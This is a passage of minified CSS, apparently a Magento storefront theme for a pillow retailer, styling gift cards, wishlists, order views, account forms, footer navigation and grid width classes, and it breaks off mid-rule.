.field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:2px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:48px;line-height:1.42857143;padding:0 16px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#666}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#666}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#666}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:16px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#b30000;margin:0 0 0 4px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.6rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:16px;padding:8px 16px 16px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:16px;padding:8px 16px 16px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #0057b7;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:24px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:16px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:16px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.onestepcheckout-index-index .opc-payment-additional.customerbalance,.onestepcheckout-index-index .opc-payment-additional.rewardpoints{justify-content:space-between;align-items:center}.amazon-addresses .amazon-address{margin-bottom:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-validate-container .amazon-logout{margin-top:1em}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.bundle-options-container .product-add-form .bundle-options-wrapper .field .control{width:100%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{width:100%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{margin-bottom:0}.modes{display:inline-block;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#5e5e5e;border:1px solid #ccc;border-right:0;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#4a4a4a;content:'\e60d';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#4a4a4a}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block}.catalog-product-view .page-main{margin-top:40px}.product-info-main .page-title-wrapper h1{margin-bottom:10px}.product-info-main .product-reviews-summary{margin-bottom:8px}.product-info-main .mp-promo-label{margin-bottom:8px;margin-top:20px}.product.attribute.overview,.product.attribute.overview{margin:32px 0 70px}.product.attribute.overview .type,.product.attribute.overview .type{padding-bottom:24px;font-size:24px}.product.attribute.overview .value,.product.attribute.overview .value{padding-top:24px}.product.attribute.description .type,.product.attribute.description .type{font-size:42px;line-height:1.3}.product.attribute.description .type:after,.product.attribute.description .type:after{content:''}.product.attribute.description .value,.product.attribute.description .value{display:block !important}.product.attribute.description{max-width:1424px;padding:0 32px;box-sizing:border-box;margin-left:auto;margin-right:auto;width:100%}.product.attribute.description.wrapper{padding:80px 0 83px}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:24px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:48px;color:#000;text-decoration:none}.compare.wrapper .action.compare:visited{color:#000;text-decoration:none}.compare.wrapper .action.compare:hover{color:#000;text-decoration:underline}.compare.wrapper .action.compare:active{color:#000;text-decoration:underline}.compare.wrapper .counter.qty{color:#4a4a4a}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:32px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:16px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 16px 16px 0}.login-container .fieldset .field.password{margin-bottom:16px}.login-container .fieldset .field.password .control{margin-bottom:16px}.login-container .fieldset .field.password:after{float:unset}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:100%}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1424px;padding-left:32px;padding-right:32px;width:100%}.pagebuilder-mobile-only{display:none !important}.product-item .rating-summary{overflow:hidden;white-space:nowrap}.product-item .rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.product-item .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'my-pillow-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span{display:block;overflow:hidden}.product-item .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc700;font-family:'my-pillow-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.product-item .rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-form .actions-toolbar{text-align:right}.review-form .actions-toolbar:before,.review-form .actions-toolbar:after{content:'';display:table}.review-form .actions-toolbar:after{clear:both}.review-form .actions-toolbar .primary{float:right}.review-form .actions-toolbar .primary,.review-form .actions-toolbar .secondary{display:inline-block}.review-form .actions-toolbar .primary a.action,.review-form .actions-toolbar .secondary a.action{display:inline-block}.review-form .actions-toolbar .primary .action{margin:0}.review-form .actions-toolbar .secondary a.action{margin-top:6px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.testimonials .testimonial-opinion{margin-left:20rem;margin-right:20rem;font-size:2rem;line-height:3.2rem}.testimonials .testimonial-info{margin-bottom:1.6rem;font-size:2rem}.testimonials .slick-dots{display:none !important}.testimonials .slick-arrow{background-color:#fff;border-radius:50%}.testimonials .slick-arrow:before{color:#0057b7;font-size:2rem;position:absolute;top:.4rem;left:1.4rem}.testimonials .slick-prev,.testimonials .slick-next{width:4.8rem;height:4.8rem}.page-layout-1column .filter-options .filter-options-content{padding:16px}.search-autocomplete .smile-elasticsuite-autocomplete-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.search-autocomplete .smile-elasticsuite-autocomplete-suggestions{width:160px}.search-autocomplete .smile-elasticsuite-autocomplete-products{width:calc(100% - 224px)}.footer.content>div{width:50%}.footer.content .footer-block{margin-right:auto;max-width:460px}.footer-block{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center}.footer-block>div{width:100%}.footer-info{max-width:432px;margin-bottom:32px}.footer-links .navigation{background:0 0;font-size:16px;font-weight:400;height:inherit;overflow:inherit;position:relative;width:100%;z-index:3}.footer-links .navigation:empty{display:none}.footer-links .navigation ul{margin:0;padding:0}.footer-links .navigation li.level0{border-top:none}.footer-links .navigation li.level1{position:relative}.footer-links .navigation .level0{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:0%;flex-basis:0%;margin:0;padding:8px 0;min-width:fit-content;max-width:fit-content;position:relative;display:block}.footer-links .navigation .level0>.level-top{color:#fff;line-height:1.42857143;text-transform:unset;text-decoration:none;box-sizing:border-box;position:relative;display:block}.footer-links .navigation .level0>.level-top:hover,.footer-links .navigation .level0>.level-top.ui-state-focus{color:#fff;text-decoration:underline}.footer-links .navigation .level0.active>.level-top,.footer-links .navigation .level0.has-active>.level-top{border-color:#003f84;color:#fff;text-decoration:underline;display:inline-block}.footer-links .navigation .level0.parent:hover>.submenu{overflow:visible !important}.footer-links .navigation .level0 .submenu{background:#fff;box-shadow:0 8px 8px rgba(0,0,0,.19);min-width:230px;padding:24px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.footer-links .navigation .level0 .submenu>ul{margin-top:10px}.footer-links .navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;color:#fff;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.footer-links .navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.footer-links .navigation .level0 .submenu a{display:block;line-height:inherit;color:#0057b7;padding:8px 15px}.footer-links .navigation .level0 .submenu a:hover,.footer-links .navigation .level0 .submenu a.ui-state-focus{color:#003f84;text-decoration:underline}.footer-links .navigation .level0 .submenu .active>a{color:#0057b7;text-decoration:underline}.footer-links .navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.footer-links .navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.footer-links .navigation .level0 .submenu li{margin:0;position:relative}.footer-links .navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.footer-links .navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.footer-links .navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.footer-links .navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.footer-links .navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.footer-links .navigation .level0.more:before{display:none}.footer-links .navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.footer-links .navigation .level0.more:hover>.submenu{overflow:visible !important}.footer-links .navigation .level0.more li{display:block}.footer-links .navigation{padding:0;max-width:unset}.footer-links .navigation .level0{display:block}.footer-links-heading{font-size:24px}.footer-links .column{max-width:260px}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.mypillow-premiums-wrapper [data-content-type=row][data-appearance=full-bleed]{min-height:600px}.mypillow-premiums-wrapper .pagebuilder-column-group{max-width:1424px;padding:180px 32px 110px !important;box-sizing:border-box;margin-left:auto;margin-right:auto;width:100%}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column{max-width:540px}.mypillow-premiums-wrapper .pagebuilder-column-group .pagebuilder-column h2{margin:0 0 32px}.learnHowBlock{padding-top:6.8rem;padding-bottom:6.2rem}.learnHowBlock h2{font-size:4.2rem;line-height:5.2rem}.learnHowBlock p{font-size:1.8rem;line-height:2.7rem}.quoteBlock h3{font-size:2.1rem}.quoteBlock .firstColumn{margin-bottom:0 !important}.quoteBlock .firstColumn figure{margin-left:-15vw;min-width:55vw;overflow:hidden}.quoteBlock .firstColumn img{max-width:115% !important;min-height:101%}.quoteBlock .secondColumn{position:relative;margin-bottom:0}.quoteBlock .secondColumn figure:nth-of-type(1){left:5%}.warrantyBlock{padding:8rem 0}.warrantyBlock figure{max-width:18rem}.warrantyBlock img{padding:0;margin-top:2rem}.warrantyBlock .row-full-width-inner .pagebuilder-column-group [data-appearance=full-height]:nth-of-type(1),.warrantyBlock .row-full-width-inner .pagebuilder-column-group [data-appearance=full-height]:nth-of-type(3){max-width:18rem;min-width:16.5%}.warrantyBlock .row-full-width-inner .pagebuilder-column-group [data-appearance=full-height]:nth-of-type(2),.warrantyBlock .row-full-width-inner .pagebuilder-column-group [data-appearance=full-height]:nth-of-type(4){min-width:33%}.pagebuilder-column-group{margin:0 -16px}.pagebuilder-column-group .pagebuilder-column{margin-bottom:32px;padding:0 16px}.es_mainBanner h2:nth-of-type(1){font-size:4.8rem;line-height:5.6rem}.es_mainBanner h2:nth-of-type(2){font-size:6.4rem;color:#ec2991;margin:1.2rem 0;line-height:5.2rem}.es_mainBanner p:nth-of-type(1){font-size:1.8rem}.es_mainBanner p:nth-of-type(2){font-size:1.8rem}.es_mainBanner p{font-size:1.8rem}.es_mainBanner button{width:20.5rem}.es_smallBannersGrid{padding-top:8rem}.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-group,.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-line{flex-wrap:wrap}.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-group .pagebuilder-column,.es_smallBannersGrid .row-full-width-inner .pagebuilder-column-line .pagebuilder-column{width:33.33%;flex-basis:33.33%}.es_videoSection .row-full-width-inner{max-width:100rem !Important}.es_videoSection h3{font-size:4.2rem;line-height:5.2rem}.es_videoSection p{font-size:1.8rem;line-height:2.7rem;margin-bottom:6rem}.time-line-items{max-height:100vh}.time-line-item{-webkit-align-items:center;-ms-align-items:center;align-items:center;position:relative}.time-line-bg+.pagebuilder-column-group{position:absolute;top:50%;left:0;right:0;max-width:1300px;margin:0 auto;transform:translateY(-50%)}.time-line-bg+.pagebuilder-column-group .pagebuilder-column{margin:0;padding:0 16px}.time-line-bg img{height:100vh !important}.time-line-year{margin-bottom:16px}.time-line-heading,.time-line-info{color:#fff}.col-lg-12,.col-tbl-12{width:100%}.col-lg-11,.col-tbl-11{width:91.66667%}.col-lg-10,.col-tbl-10{width:83.33333%}.col-lg-9,.col-tbl-9{width:75%}.col-lg-8,.col-tbl-8{width:66.66667%}.col-lg-7,.col-tbl-7{width:58.33333%}.col-lg-6,.col-tbl-6{width:50%}.col-lg-5,.col-tbl-5{width:41.66667%}.col-lg-4,.col-tbl-4{width:33.33333%}.col-lg-3,.col-tbl-3{width:25%}.col-lg-2,.col-tbl-2{width:16.6666%}.col-lg-1,.col-tbl-1{width:8.33333%}.lg-one,.tbl-one{width:1%}.lg-two,.tbl-two{width:2%}.lg-three,.tbl-three{width:3%}.lg-four,.tbl-four{width:4%}.lg-five,.tbl-five{width:5%}.lg-six,.tbl-six{width:6%}.lg-seven,.tbl-seven{width:7%}.lg-eight,.tbl-eight{width:8%}.lg-nine,.tbl-nine{width:9%}.lg-ten,.tbl-ten{width:10%}.lg-eleven,.tbl-eleven{width:11%}.lg-twelve,.tbl-twelve{width:12%}.lg-thirteen,.tbl-thirteen{width:13%}.lg-fourteen,.tbl-fourteen{width:14%}.lg-fifteen,.tbl-fifteen{width:15%}.lg-sixteen,.tbl-sixteen,.lg-six-column,.tbl-six-column{width:16.66666%}.lg-twenty,.tbl-twenty,.lg-five-column,.tbl-five-column{width:20%}.lg-twentyfive,.tbl-twentyfive,.lg-twenty-five,.tbl-twenty-five,.lg-four-column,.tbl-four-column{width:25%}.lg-thirty,.tbl-thirty{width:30%}.lg-thirtythree,.tbl-thirtythree,.lg-thirty-three,.tbl-thirty-three,.lg-three-column,.tbl-three-column{width:33.333%}.lg-seven-column,.tbl-seven-column{width:14.28%}.lg-fourty,.tbl-fourty,.lg-forty,.tbl-forty{width:40%}.lg-fortyfive,.tbl-fortyfive{width:45%}.lg-fifty,.tbl-fifty,.lg-two-column,.tbl-two-column{width:50%}.lg-fiftyfive,.tbl-fiftyfive{width:55%}.lg-sixty,.tbl-sixty{width:60%}.lg-sixtysix,.tbl-sixtysix,.lg-sixty-six,.tbl-sixty-six{width:66.666%}.lg-seventy,.tbl-seventy{width:70%}.lg-seventyfive,.tbl-seventyfive,.lg-seventy-five,.tbl-seventy-five{width:75%}.lg-eighty,.tbl-eighty{width:80%}.lg-eightyfive,.tbl-eightyfive,.lg-eighty-five,.tbl-eighty-five{width:85%}.lg-ninety,.tbl-ninety{width:90%}.lg-ninetyfive,.tbl-ninetyfive,.lg-ninety-five,.tbl-ninety-five{width:95%}.lg-hundred,.tbl-hundred,.lg-one-column,.tbl-one-column{width:100%}.lg-flex,.tbl-flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.lg-flex-column,.tbl-flex-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.lg-flex-row,.tbl-flex-row{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.lg-flex-wrap,.tbl-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.lg-flex-grow-1,.tbl-flex-grow-1{-webkit-flex-gr